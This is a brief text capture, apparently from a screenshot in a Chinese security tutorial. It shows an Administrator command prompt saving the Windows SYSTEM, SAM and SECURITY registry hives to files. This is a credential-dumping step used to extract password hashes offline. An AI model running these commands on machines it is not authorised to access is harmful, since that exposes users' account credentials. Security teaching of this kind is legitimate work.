 system.hiv
sam.hiv
security.hiv
命令提示符
C:\Documents and Settings\Administrator\桌面>reg save HKLM\SYSTEM system.hiv
操作成功完成。
C:\Documents and Settings\Administrator\桌面>reg save HKLM\SAM sam.hiv
操作成功完成。
C:\Documents and Settings\Administrator\桌面>reg save hklm\security security.hiv
操作成功完成。
C:\Documents and Settings\Administrator\桌面>
微信号: crowsec